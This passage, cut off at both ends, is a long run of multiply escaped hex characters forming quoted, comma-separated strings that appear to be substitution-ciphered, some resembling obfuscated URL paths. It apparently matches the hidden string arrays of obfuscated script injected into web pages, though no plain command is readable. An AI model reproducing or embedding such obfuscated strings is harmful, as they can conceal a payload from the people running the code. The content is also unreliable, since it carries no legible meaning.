5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5